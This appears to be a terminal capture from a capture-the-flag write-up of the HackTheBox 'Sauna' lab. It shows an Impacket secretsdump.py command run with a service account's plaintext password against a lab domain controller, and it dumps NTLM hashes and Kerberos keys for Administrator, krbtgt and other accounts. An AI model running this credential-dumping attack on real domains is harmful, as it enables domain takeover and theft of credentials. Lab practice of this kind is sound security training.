 ~/Desktop/HTB/Sauna/content ✔ secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.10.1.dev1+20230203.111903.32178de - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:8ea0b221b6ca7cfbe310ac80ad7eb04d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:65cc468bde0717d7d7def17d1565c551402dfe45e63d96fc8b7b4443c96f9816
SAUNA$:aes128-cts-hmac-sha1-96:5206127214d8c5c981a70f1fb9a20625
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...